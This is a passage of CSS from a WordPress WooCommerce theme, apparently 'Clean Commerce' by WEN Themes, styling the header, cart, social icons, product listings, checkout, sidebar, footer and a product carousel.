    float: right;
}

#right-header {
    float: right;
    padding: 0 15px;
}

#cart-section {
    clear: both;
    float: right;
    font-size: 14px;
    margin-top: 5px;
}

#cart-section .cart-icon strong ,
#cart-section .wishlist-count {
    border: 2px solid #ff7d06;
    color: #ff7d06;
    display: inline-block;
    font-size: 13px;
    line-height: 1.2;
    padding: 0 8px;
    position: relative;
    transition: all 200ms ease-out 0s;
    z-index: 10;
    font-weight: bold;
}

#cart-section .wishlist-count {
    margin-top: 3px;
    position: relative;
}

#cart-section .wishlist-count::after {
    content: "\f08a";
    display: block;
    font-family: FontAwesome;
    position: absolute;
    top: -13px;
    right: 5px;
    font-size: 13px;
}

#cart-section .cart-icon {
    display: inline-block;
    line-height: normal;
    margin-left: 15px;
    margin-right: 0;
    margin-top: 12px;
    padding: 0;
    position: relative;
}

#cart-section .cart-icon-handle{
    border: 2px solid #ff7d06;
    border-bottom: 0;
    right: 50%;
    margin-right: -8px;
    top: -6px;
    height: 8px;
    width: 16px;
    position: absolute;
    -webkit-border-top-left-radius: 100px;
    -webkit-border-top-right-radius: 100px;
    -moz-border-radius-topleft: 100px;
    -moz-border-radius-topright: 100px;
    border-top-left-radius: 100px;
    border-top-right-radius: 100px;
    -webkit-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
}

.header-social-wrapper {
    float: right;
    margin-top: 2px;
}

.header-social-wrapper .widget.clean_commerce_widget_social ul li {
    margin: 0;
}

.header-social-wrapper .clean_commerce_widget_social ul li a::before {
    font-size: 14px;
    line-height: 2.1;
}

/*Masthead*/

#masthead {
    background: #ffffff none repeat scroll 0 0;
    clear: both;
    padding: 15px 0;
    width: 100%;
    z-index: 99999;
}

.custom-logo-link {
    float: left;
    margin-right: 15px;
}

#site-identity {
    float: left;
}

.site-branding {
    float: left;
    font-size: 27px;
    line-height: 0.8;
    margin-bottom: 0;
    margin-top: 10px;
    padding: 0 15px;
}

.site-branding a{
    color:#222;
}

.site-branding a:hover{
    color:#ff7d06;
}

.site-title {
    font-size: 25px;
    font-weight: bold;
    font-family: 'Open Sans', sans-serif;
}

.site-description {
    color: #222;
    font-size: 14px;
    font-style: inherit;
    font-weight: 400;
    letter-spacing: 2.2px;
}

.header-search-box {
    float: right;
    position: relative;
}

.header-search-box > a {
    background: #fff none repeat scroll 0 0;
    color: #ff7d06;
    display: block;
    padding: 16px 10px;
}

.header-search-box > a i {
    font-size: 17px;
}

.header-search-box > a:hover {
    background: #ff7d06 none repeat scroll 0 0;
    color: #fff;
}

.header-search-box .search-box-wrap {
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 1px 2px;
    display: none;
    padding: 15px;
    position: absolute;
    right: 7%;
    top: 48px;
    width: 300px;
    z-index: 9999;
}

.header-search-box .search-box-wrap {
    right: 2.6%;
    width: 369px;
}

.header-search-box .search-form input.search-field {
    height: auto;
    padding: 10px 22% 10px 18px;
    width: 71%;
}

.search-form input.search-field,
.woocommerce-product-search input.search-field {
     padding: 10px 22% 10px 18px;
    width: 71%;
    background: #f0f0f0 none repeat scroll 0 0;
    border: medium none;
}

.search-submit,.woocommerce-product-search button {
    border-radius: 0;
    height: 44px;
    padding: 7.3px 20px;
    position: absolute;
    right: 0;
    top: 0;
}

.search-form,
.woocommerce-product-search {
    position: relative;
}

.search-form .search-submit,.woocommerce-product-search button {
    border: medium none;
    color: #ffffff;
    font-weight: 500;
    height: auto;
    padding: 7px 9px;
    right: 0;
    border-radius: 0;
}

.page-title {
    border-bottom: 3px double #ebe9eb;
    padding-bottom: 15px;
}



/*--------------------------------------------------------------
## Social Links Style By WEN Themes
--------------------------------------------------------------*/

.clean_commerce_widget_social {
    clear: both;
    overflow: hidden;
}

.clean_commerce_widget_social ul {
    margin: 0;
}

.clean_commerce_widget_social li a {
    background: #222222 none repeat scroll 0 0;
    display:block;
    height: 30px;
    line-height: 1.7;
    margin-right: 0;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 30px;
}

.clean_commerce_widget_social li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.widget-area .clean_commerce_widget_social li,
#footer-widgets .clean_commerce_widget_social li {
    padding: 0;
}

.widget-area .clean_commerce_widget_social li::before,
#footer-widgets .clean_commerce_widget_social li::before {
    display: none;
}

.clean_commerce_widget_social ul li a::before {
    font-size: 16px;
}

.clean_commerce_widget_social li a i {
    color:#cacad8;
    font-size: 18px;
    font-weight: normal;
}


.clean_commerce_widget_social ul li a::before {
    color: #ffffff;
    content: "\f0c1";
    display: block;
    font-family: FontAwesome;
    font-weight: normal;
    line-height: 1.8;
    text-shadow: -2px 1px 1px #222222;
}
.clean_commerce_widget_social ul li a:hover::before {
    text-shadow: none;
}
.clean_commerce_widget_social ul li a:hover {
    background-color: #001837;
    -moz-transition: all 0.4s ease-out 0s;
    -webkit-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.clean_commerce_widget_social ul li a:hover::before {
    color: #fff;
}

.clean_commerce_widget_social ul li a[href*="facebook.com"]::before {
    content: "\f09a";
}

.clean_commerce_widget_social ul li a[href*="twitter.com"]::before {
    content: "\f099";
}

.clean_commerce_widget_social ul li a[href*="linkedin.com"]::before {
    content: "\f0e1";
}

.clean_commerce_widget_social ul li a[href*="plus.google.com"]::before {
    content: "\f0d5";
}

.clean_commerce_widget_social ul li a[href*="youtube.com"]::before {
    content: "\f167";
}

.clean_commerce_widget_social ul li a[href*="dribbble.com"]::before {
    content: "\f17d";
}

.clean_commerce_widget_social ul li a[href*="pinterest.com"]::before {
    content: "\f0d2";
}

.clean_commerce_widget_social ul li a[href*="bitbucket.org"]::before {
    content: "\f171";
}

.clean_commerce_widget_social ul li a[href*="github.com"]::before {
    content: "\f113";
}

.clean_commerce_widget_social ul li a[href*="codepen.io"]::before {
    content: "\f1cb";
}

.clean_commerce_widget_social ul li a[href*="flickr.com"]::before {
    content: "\f16e";
}

.clean_commerce_widget_social ul li a[href$="/feed/"]::before {
    content: "\f09e";
}

.clean_commerce_widget_social ul li a[href*="foursquare.com"]::before {
    content: "\f180";
}

.clean_commerce_widget_social ul li a[href*="instagram.com"]::before {
    content: "\f16d";
}

.clean_commerce_widget_social ul li a[href*="tumblr.com"]::before {
    content: "\f173";
}

.clean_commerce_widget_social ul li a[href*="reddit.com"]::before {
    content: "\f1a1";
}

.clean_commerce_widget_social ul li a[href*="vimeo.com"]::before {
    content: "\f194";
}

.clean_commerce_widget_social ul li a[href*="digg.com"]::before {
    content: "\f1a6";
}

.clean_commerce_widget_social ul li a[href*="twitch.tv"]::before {
    content: "\f1e8";
}

.clean_commerce_widget_social ul li a[href*="stumbleupon.com"]::before {
    content: "\f1a4";
}

.clean_commerce_widget_social ul li a[href*="delicious.com"]::before {
    content: "\f1a5";
}

.clean_commerce_widget_social ul li a[href*="mailto:"]::before {
    content: "\f0e0";
}
.clean_commerce_widget_social ul li a[href*="soundcloud.com"]::before {
    content: "\f1be";
}
.clean_commerce_widget_social ul li a[href*="wordpress.org"]::before {
    content: "\f19a";
}
.clean_commerce_widget_social ul li a[href*="wordpress.com"]::before {
    content: "\f19a";
}

.clean_commerce_widget_social ul li a[href*="jsfiddle.net"]::before {
    content: "\f1cc";
}

.clean_commerce_widget_social ul li a[href*="tripadvisor.com"]::before {
    content: "\f262";
}

.clean_commerce_widget_social ul li a[href*="foursquare.com"]::before {
    content: "\f180";
}

.clean_commerce_widget_social ul li a[href*="angel.co"]::before {
    content: "\f209";
}

.clean_commerce_widget_social ul li a[href*="slack.com"]::before {
    content: "\f198";
}

/*social links hover effect */

.clean_commerce_widget_social ul li a[href*="facebook.com"]:hover {
    background-color: #3b5998;
}

.clean_commerce_widget_social ul li a[href*="twitter.com"]:hover {
    background-color: #00aced;
}

.clean_commerce_widget_social ul li a[href*="plus.google.com"]:hover {
    background-color: #dd4b39;
}

.clean_commerce_widget_social ul li a[href*="/feed/"]:hover  {
    background-color: #dc622c;
}

.clean_commerce_widget_social ul li a[href*="wordpress.org"]:hover,
.clean_commerce_widget_social ul li a[href*="wordpress.com"]:hover {
    background-color: #45bbe6;
}

.clean_commerce_widget_social ul li a[href*="github.com"]:hover {
    background-color: #4183c4;
}

.clean_commerce_widget_social ul li a[href*="linkedin.com"]:hover {
    background-color: #007bb6;
}

.clean_commerce_widget_social ul li a[href*="pinterest.com"]:hover {
    background-color: #cb2027;
}

.clean_commerce_widget_social ul li a[href*="flickr.com"]:hover {
    background-color: #ff0084;
}

.clean_commerce_widget_social ul li a[href*="vimeo.com"]:hover {
    background-color: #aad450;
}

.clean_commerce_widget_social ul li a[href*="youtube.com"]:hover {
    background-color: #bb0000;
}

.clean_commerce_widget_social ul li a[href*="instagram.com"]:hover {
    background-color: #517fa4;
}

.clean_commerce_widget_social ul li a[href*="dribbble.com"]:hover {
    background-color: #ea4c89;
}

.clean_commerce_widget_social ul li a[href*="skype.com"]:hover {
    background-color: #12a5f4;
}

.clean_commerce_widget_social ul li a[href*="digg.com"]:hover {
    background-color: #333;
}

.clean_commerce_widget_social ul li a[href*="codepen.io"]:hover {
    background-color: #001837;
}

.clean_commerce_widget_social ul li a[href*="reddit.com"]:hover {
    background-color: #ff4500;
}

.clean_commerce_widget_social ul li a[href*="mailto:"]:hover {
    background-color: #1d62f0;
}

.clean_commerce_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color: #f94877;
}

.clean_commerce_widget_social ul li a[href*="stumbleupon.com"]:hover {
    background-color: #eb4924;
}

.clean_commerce_widget_social ul li a[href*="twitch.tv"]:hover {
    background-color: #6441a5;
}

.clean_commerce_widget_social ul li a[href*="tumblr.com"]:hover {
    background-color: #32506d;
}

.clean_commerce_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color: #f94877;
}

.clean_commerce_widget_social ul li a[href*="stumbleupon.com"]:hover {
    background-color: #eb4924;
}

.clean_commerce_widget_social ul li a[href*="twitch.tv"]:hover {
    background-color: #6441a5;
}

.clean_commerce_widget_social ul li a[href*="tumblr.com"]:hover {
    background-color: #32506d;
}

.clean_commerce_widget_social ul li a[href*="soundcloud.com"]:hover {
    background-color: #ff5500;
}

.clean_commerce_widget_social ul li a[href*="wordpress.org"]:hover {
    background-color:#45bbe6;
}

.clean_commerce_widget_social ul li a[href*="jsfiddle.net"]:hover {
    background-color:#4679bd;
}

.clean_commerce_widget_social ul li a[href*="tripadvisor.com"]:hover {
    background-color:#86c171;
}

.clean_commerce_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color:#2d5be3;
}

.clean_commerce_widget_social ul li a[href*="angel.co"]:hover {
    background-color:#001837;
}

.clean_commerce_widget_social ul li a[href*="slack.com"]:hover {
    background-color:#56b68b;
}

/*--------------------------------------------------------------
## Main Content Style By WEN Themes
--------------------------------------------------------------*/

#primary {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    width: 70%;
}

#content {
    clear: both;
    padding: 30px 0;
}

.home.home-content-not-enabled #content {
    display: none;
}
/*--------------------------------------------------------------
## Sidebar Style By WEN Themes
--------------------------------------------------------------*/
.sidebar {
    width: 30%;
    padding-left: 15px;
    padding-right: 15px;
    float: left;
}

#sidebar-primary {
    float: right;
}

#sidebar-secondary {
    float: left;
}

.widget-area .widget::after,
.widget-area .widget::before {
    clear: both;
    content: "";
    display: table;
}

.sidebar .widget-title {
    border-bottom: 3px double #ebe9eb;
    font-size: 28px;
    font-weight: 500;
    margin-bottom: 20px;
    padding-bottom: 10px;
    position: relative;
}

.sidebar ul {
    list-style: outside none none;
    padding: 0;
    margin: 0;
}

.sidebar ul ul {
    border-bottom:none;
    padding-bottom: 0;
}

.sidebar ul li {
    padding-bottom: 5px;
    padding-left: 18px;
    padding-top: 5px;
    position: relative;
}

.sidebar ul li::before {
    color: #222222;
    content: "";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 13px;
    left: 0;
    position: absolute;
    top: 8px;
}

.sidebar a,
.sidebar a:visited {
    color: #001837;
}

.sidebar a:hover,
.sidebar a:active {
   color: #ff7d06;
}

.sidebar .widget {
    background: #fff none repeat scroll 0 0;
    padding: 20px;
}

/*calendar widget*/

.widget_calendar {
    text-align: center;
}

.widget_calendar caption {
    background: #ff7d06 none repeat scroll 0 0;
    color: #ffffff;
    padding: 5px;
}

.widget_calendar .pad {
    background: #eeeeee none repeat scroll 0 0;
}

.widget_calendar #today {
    background: #ff7d06 none repeat scroll 0 0;
    color: #ffffff;
}

.widget .tagcloud a {
    border: 1px solid #dddddd;
    color: #001837;
    display: inline-block;
    font-size: 16px !important;
    line-height: 1.5;
    margin-bottom: 5px;
    padding: 5px 15px;
}

.widget .tagcloud a:hover {
    border: 1px solid #4fc3dd;
    color: #4fc3dd;
}

.widget_categories li > a,
.widget_archive li > a {
    display: inline-block;
    min-width: 85%;
}

.woocommerce ul.products li.product mark,
.woocommerce ul.products li.product ins,
.clean-corporate-woocommerce ul.products li.product mark,
.clean-corporate-woocommerce ul.products li.product ins{
    background: #fa6f6f none repeat scroll 0 0;
    border-radius: 14px;
    color: #ffffff;
    font-weight: normal;
    margin: 0 5px;
    text-decoration: none;
}

.woocommerce .reviewer {
    color: #777777;
    font-size: 13px;
    font-style: italic;
}

.woocommerce ul.products li.product h3 {
    font-family: open sans;
    font-size: 17px;
    font-weight: 500;
    padding: 0;
}

.woocommerce ul.products li.product a img {
    margin: 0 0 10px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #ffa500;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #000000
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 8px;
}

.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
    padding-top: 4px;
}

.woocommerce .quantity .qty {
    border: 1px solid #dddddd;
    height: 33px;
    text-align: center;
    width: 3.631em;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: #272727;
    font-size: 15px;
}
.related.products {
    clear: both;
}
.woocommerce div.product  .button {
    vertical-align: middle;
    float: left;
    font-weight: normal;
}
.woocommerce ul.products li.product .price {
    color: #272727;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    background: rgb(251, 251, 251);
    float: left;
    list-style-type: none;
    padding: 0 0 5px;
    position: relative;
    overflow: hidden;
    text-align: center;
}

.woocommerce ul.products li.product a.woocommerce-LoopProduct-link {
    display: block;
    margin-bottom: 10px;
}

.woocommerce ul.products li.product .price ins {
    color: #222222;
}

.woocommerce ul.products li.product .button {
    background: #ff7d06 none repeat scroll 0 0;
    clear: both;
    display: inline-block;
    float: none;
    font-size: 16px;
    font-weight:500;
    line-height: 1.5;
    margin: 10px auto 15px;
    padding: 6px 17px;
    text-align: center;
    text-align: center;
    top: 0;
    transition: all 0.5s ease-in-out 0s;
    width: auto;
    border-radius: 27px;
}

.woocommerce ul.products li.product .button:hover {
    background-color:#ff4922;
}

.woocommerce ul.products li.product:hover img {
    opacity: 0.7;
}

.woocommerce ul.products li.product .button::before,
button.single_add_to_cart_button::before {
    content: "\f217";
    display: inline;
    font-family: FontAwesome;
    font-size: 16px;
    margin-right: 10px;
}

.woocommerce ul.products li.product .price del {
    color: inherit;
    display: inline-block;
}

.woocommerce span.onsale {
    background-color: #fa6f6f;
}

.woocommerce #review_form #respond p.stars {
    margin: 10px 0;
    padding: 0;
}

.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
    margin: 15px 0 30px;
}

.woocommerce .star-rating {
    margin-bottom: 10px;
    margin-top: 10px;
}

#reviews .comment-form {
    margin: 0;
}

.woocommerce ul.products li.product a {
    text-align: center;
    text-decoration: none;
}

.woocommerce a.added_to_cart.wc-forward {
    color: orange;
    margin-bottom: 5px;
    margin-top: 0;
}

.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
    font-size: 15px;
    font-weight: 500;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    box-shadow: none;
    float: right;
    height: auto;
    margin-left: 4px;
    padding: 3px;
    width: 60px;
}

.product_list_widget > li {
    border-bottom: 1px solid rgba(221, 221, 221, 0.3);
}

/*woocommerce button custom color*/
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2,
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    border: 1px solid #ddd;
    padding: 10px;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    border-radius: 0;
    box-shadow: inherit;
    color: #ffffff;
    font-size: 18px;
    font-weight: 500;
    padding: 7px 15px;
    background-color: #ff7d06;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt[disabled]:disabled,
.woocommerce #respond input#submit.alt[disabled]:disabled:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt[disabled]:disabled,
.woocommerce a.button.alt[disabled]:disabled:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt[disabled]:disabled,
.woocommerce button.button.alt[disabled]:disabled:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt[disabled]:disabled,
.woocommerce input.button.alt[disabled]:disabled:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover{
    box-shadow: none;
    color: #fff;
    border: none;
    background-color: #ff7d06;

}

.yith-wcwl-add-to-wishlist a.add_to_wishlist:hover {
    opacity: 0.7;
}

.yith-wcwl-add-to-wishlist a.add_to_wishlist {
    background-color: #222;
    border-radius: 0;
    box-shadow: inherit;
    color: #ffffff;
    font-size: 18px;
    font-weight: 500;
    padding: 3px 15px;
    font-family: "Rajdhani",sans-serif;
    display: inline-block;
    text-align: center;
    margin-bottom: 15px;

}

.yith-wcwl-add-to-wishlist a.add_to_wishlist::before {
    content: "\f004";
    display: inline;
    font-family: FontAwesome;
    font-size: 14px;
    margin-right: 5px;
}

.woocommerce div.product .woocommerce-tabs .panel{
    background-color: #fff;
    padding: 15px;
    border-top:none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs{
    margin-bottom: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-radius: 0;
    float: left;
    margin: 0 2px;
}
.woocommerce span.onsale {
    padding: 0;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    border-radius: 0;
    height: 31px;
    margin-top: 1px;
    padding-left: 15px;
    width: auto;
}

.woocommerce-info {
    border-top-color: #ffa500;
}

.woocommerce-info::before {
    color: #ffa500;
}

.woocommerce input#billing_phone {
    padding: 5px;
    border: 1px solid #ddd;
}

.woocommerce .select2-container .select2-choice {
    border: 1px solid #ddd;
    border-radius: 0;
}

.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 6px 5px;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
    border: 1px solid #ddd;
    border-top:2px solid #ddd;
}

.woocommerce-checkout #payment ul.payment_methods li {
    list-style: outside none none;
}

.woocommerce-checkout #payment,
.woocommerce table {
    background: none repeat scroll 0 0 #ffffff;
}

.woocommerce table.shop_table {
    border: medium none;

}

.woocommerce table.shop_table {
    border-collapse: collapse;
}

.woocommerce caption,
.woocommerce th,
.woocommerce td {
    font-weight: 400;
    padding: 5px;
    text-align: center;
}

.woocommerce table.shop_table th {
    font-weight: normal;
    padding: 6px 12px;
    font-size: 16px;
}

.woocommerce table.shop_table td {
    padding: 5px;
    text-align: center;
}

.woocommerce a.remove {
    background: #000000 none repeat scroll 0 0;
    color: #ffffff !important;
    margin: 0 auto;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    display: block;
    font-size: 16px;
    font-weight: normal;
    margin-bottom: 1em;
    padding: 10px 20px;
    text-align: center;
}

.woocommerce div.product .product_title {
    clear: none;
    font-size: 28px;
    margin: 0 0 5px;
    padding: 0 0 10px;
}

.page-numbers {
    background: none repeat scroll 0 0 #ffffff;
}

.woocommerce nav.woocommerce-pagination {
    margin-bottom: 30px;
    text-align: center;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
    margin-top: 0;
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 15px;
}


.woocommerce ul.products li.product .onsale{
    border-radius: 0;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
    font-size: 14px;
    font-weight: 400;
    height: 60px;
    line-height: 8px;
    margin: 0;
    min-height: 20px;
    padding: 40px 0 0;
    right: -40px;
    text-align: center;
    text-shadow: none;
    text-transform: uppercase;
    top: -12px;
    transform: rotate(51deg);
    width: 95px;
    font-weight: bold;
}
.woocommerce ul.products li.product span.onsale {
    background-color: #ff6000;
    color: #ffffff;
    position: absolute;
    z-index: 99;
}
.cart button.single_add_to_cart_button {
    margin-left: 15px;
}

.actions  p {
    margin: 0;
}

table.shop_table.cart thead {
    background: #ff7d06 none repeat scroll 0 0;
    color: #ffffff;
}

.checkout h3 {
    font-size: 20px;
}

#ship-to-different-address .checkbox + br {
    display: none;
}

.checkout-button.button.alt.wc-forward {
    display: inline-block;
    width: auto;
}

.authorbox {
    background: #ffffff none repeat scroll 0 0;
    margin-top: 20px;
    overflow: hidden;
    padding: 15px;
}

.authorbox img {
    border-radius: 100%;
}

.authorbox .author-avatar {
    float: left;
    margin: 5px 15px 10px 0;
}

.authorbox.no-author-avatar .author-info {
    margin-left: 0;
}

.authorbox .author-bio-posts-content {
    margin-top: 10px;
}

.authorbox .author-bio-posts-content p {
    margin: 0;
}

.authorbox .author-bio-posts-content ul {
    list-style-position: inside;
    margin: 0;
}
.woocommerce ul.products li.product .price {
    font-size: 15px;
    margin-bottom: 0;
    margin-top: 5px;
}

/*woocommerce form */

#review_form_wrapper #commentform {
    margin: 0 -15px;
}

p.comment-form-rating {
    clear: both;
}

.woocommerce #review_form #respond p {
    margin: 0 0 10px;
    padding: 10px 15px;
}

.woocommerce .star-rating span::before {
       color: #ffd353;
}

.woocommerce-message::before {
    color: #ffa500;
}

.woocommerce ul.products li.product .star-rating {
    font-size: 13px;
    margin: 10px auto 0;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    margin: 0 1.8% 2.992em 0;
    width: 32.05%;
}

.woocommerce ul.products li.last, .woocommerce-page ul.products li.last {
    margin-right: 0;
}

.woocommerce-message {
   border-top-color: #ffa500;
}



/*--------------------------------------------------------------
## Footer Style By WEN Themes
--------------------------------------------------------------*/
#colophon {
    background-color: #111;
    clear: both;
    color: #ffffff;
    font-size: 14px;
    padding: 15px 0;
    border-top: 1px solid #202020;
}

.site-info {
    font-size: 13px;
}

#colophon a {
    color:#aaa;
}

#colophon a:hover {
    color: #fff;
}

.footer-right {
    float: right;
}

.footer-left {
    float: left;
}

.footer-right {
    float: right;
    margin-top: 5px;
}

.colophon-column {
    float: left;
    text-align: center;
    width: 33.33%;
}

.colophon-grid-2 .colophon-column:first-child {
    text-align: left;
}

.colophon-grid-2 .colophon-column:nth-child(2n) {
    float: right;
    text-align: right;
}

#footer-widgets {
    background: #111 none repeat scroll 0 0;
    overflow: hidden;
    padding: 70px 0;
    color: #fff;
}

#footer-widgets ul {
    list-style: none;
    margin: 0;
}

#footer-widgets ul li {
    font-size: 14px;
    letter-spacing: 0.5px;
    padding: 2px 15px;
    position: relative;
}

#footer-widgets ul li::before {
    color: #ff7d06;
    content: ".";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 35px;
    left: 0;
    line-height: 0;
    position: absolute;
    top: 5px;
}

#footer-widgets .footer-widget-area {
    float: left;
    padding: 0 15px;
    width: 25%;
}

#footer-widgets .footer-active-1 {
    width: 100%;
}

#footer-widgets .footer-active-2 {
    width: 50%;
}

#footer-widgets .footer-active-3 {
    width: 33.33%;
}

#footer-widgets .footer-active-4 {
    width: 25%;
}

#footer-widgets .widget-title {
    border-bottom: 1px dotted;
    color: #dddddd;
    font-size: 20px;
    margin-bottom: 10px;
    padding-bottom: 10px;
}

#footer-widgets a {
   color: #aaa;
}

/*Footer Navigation*/

#footer-navigation li {
    display: inline-block;
    list-style: outside none none;
}

#footer-navigation li a {
    color: #ffffff;
    display: block;
    padding: 5px 10px;
}

#footer-navigation ul {
    margin: 0;
}

/*Scrollup Style*/

.scrollup {
    background-color: #000000;
    bottom: 50px;
    color: #ffffff;
    display: none;
    float: right;
    line-height: 1.2;
    padding: 4px 10px;
    position: fixed;
    right: 32px;
    text-align: center;
}

.scrollup:hover {
    background-color:#333;
}

.scrollup i {
    color:#fff;
    font-size:32px;
}



/*--------------------------------------------------------------
##  layout sidebar By WEN Themes
--------------------------------------------------------------*/

.global-layout-left-sidebar #primary {
    float: right;
}

.three-columns-enabled #primary {
    display: inline-block;
    float: none;
    width: 50%;
}

.global-layout-three-columns .sidebar{
    float: right;
}

.three-columns-enabled .sidebar{
     width: 25%;
}

.global-layout-no-sidebar #primary{
    width: 100%;
}

/*--------------------------------------------------------------
## Inner Pages Style By WEN Themes
--------------------------------------------------------------*/

/*Basic Breadcrumb */
#breadcrumb {
    background: #fff;
    padding: 15px 0;
    color: #ff7d06;
    clear: both;
    border-bottom: 3px double #ddd;
}

#breadcrumb .container > div {
    overflow: hidden;
}

#breadcrumb {
    margin: 0;
}

#breadcrumb .breadcrumb-trail li,
#breadcrumb li {
    display: block;
    float: left;
    list-style: outside none none;
    padding-right: 10px;

}

#breadcrumb .breadcrumb-trail li.trail-item.trail-end::after {
    display: none;
}

#breadcrumb .breadcrumb-trail li::after,
#breadcrumb li::after {
    content: "\f101";
    margin-left: 10px;
    font-family: 'FontAwesome';
    color: #222;
}

#breadcrumb li:last-child::after {
    content:"";
}

#breadcrumb .breadcrumb-trail  .trail-items {
    margin: 0;
    padding: 0;
}

#breadcrumb a,
#breadcrumb .breadcrumb-trail li::after {
    color:#222222;
}

#breadcrumb a:hover {
    color:#ff7d06;
}

/*Error 404 Page*/

section.error-404 {
    text-align: center;
}

#quick-links-404 ul li {
    display: inline-block;
    list-style: outside none none;
}

#quick-links-404 ul li a {
    color: #404040;
    display: block;
    padding: 5px 10px;
}

.error404 #primary {
    width: 100%;
}

section.error-404 .search-form {
    position: relative;
    max-width: 320px;
    margin: 0 auto;
}

/*contact form 7*/

.wpcf7-form {
    max-width: 875px;
}

div.wpcf7 {
    margin: 0 auto;
    padding: 0;
}

.wpcf7 input {
    width: 100%;
}

.wpcf7 input.wpcf7-submit {
    width: auto;
}


/*--------------------------------------------------------------
### Rrecent post widget style By WEN Themes
--------------------------------------------------------------*/


.clean_commerce_widget_recent_posts .recent-posts-title {
    font-size: 16px;
    line-height: 1.3;
    margin-bottom: 10px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 500;
}

.clean_commerce_widget_recent_posts .recent-posts-title a {
    color: #000;
}

.clean_commerce_widget_recent_posts .recent-posts-item {
    clear: both;
    margin-top: 10px;
}

.clean_commerce_widget_recent_posts .recent-posts-item::after {
    clear: both;
    content: "";
    display: table;
}

.clean_commerce_widget_recent_posts .recent-posts-date::before{
    display: inline-block;
    font-family: FontAwesome;
    height: 15px;
    margin-right:5px;
    content: "\f017";
}

/*--------------------------------------------------------------
## featured-porduct-carousel-slider
--------------------------------------------------------------*/

#featured-carousel-carousel {
    clear: both;
    overflow: hidden;
    position: relative;
}

#featured-carousel {
    clear: both;
    padding: 30px 0;
    position: relative;
    background-color: #fff;
}

#featured-carousel .featured-porduct-carousel-content,
#featured-carousel  a {
    color: #fff;
}

#featured-carousel .featured-carousel-item {
    float: left;
    position: relative;
    width: 33.33%;
    overflow: hidden;
    padding: 0 15px;
}

#featured-carousel .slick-prev.slick-arrow,
#featured-carousel .slick-next.slick-arrow {
    background-color: #ff9813;
    color: #ffffff;
    cursor: pointer;
    display: block;
    font-size: 27px;
    font-weight: normal;
    line-height: 0.8;
    padding: 17px 13px;
    position: absolute;
    text-align: center;
    top: 42%;
    z-index: 999;
    opacity: 0;
    transition: 0.2s ease-out 0s;
}

#featured-carousel .slick-prev.slick-arrow {
    left: 0;
}

#featured-carousel .slick-next.slick-arrow {
    right:0;
}

#featured-carousel  .featured-product-carousel-wrapper:hover .slick-prev.slick-arrow,
#featured-carousel  .featured-product-carousel-wrapper:hover .slick-next.slick-arrow{
    opacity: 1;
}

#featured-carousel  .featured-product-carousel-wrapper .slick-list {
    margin: 0 -15px;
    overflow: hidden;
